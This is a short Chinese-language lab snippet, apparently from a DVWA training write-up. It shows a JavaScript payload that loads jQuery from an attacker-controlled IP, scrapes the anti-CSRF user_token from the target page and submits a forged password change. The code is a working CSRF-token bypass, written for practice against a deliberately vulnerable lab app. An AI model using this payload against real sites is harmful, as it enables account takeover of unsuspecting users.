 以下是使用JQuery来进行处理，达到相同的效果，简单多少呢？一样得去理解JQuery的机制。
1 var script=document.createElement("script");
2 script.type="text/javascript";
3 script.src="http://192.168.112.183/jquery-3.4.1.min.js";
4 document.getElementsByTagName('head')[0].appendChild(script);
5
6 setTimeout(function() {
7 $(document).ready(function(){
8 var tokenUrl = 'http://192.168.112.188/dvwa/vulnerabilities/csrf/';
9 $.get(tokenUrl, function (data) {
10 var regex = /user_token\' value\=\'(.*?)\' \/\>/;
11 var match = data.match(regex);
12 var token = match[1];
13 var changeUrl = 'http://192.168.112.188/dvwa/vulnerabilities/csrf/?user_token='+token+
14 '&password_new=test888&password_conf=test888&Change=Change';
15 $.get(changeUrl, function (data) {
16 alert('done');
17 });
18 });
19 });
20 }, 500);
javascript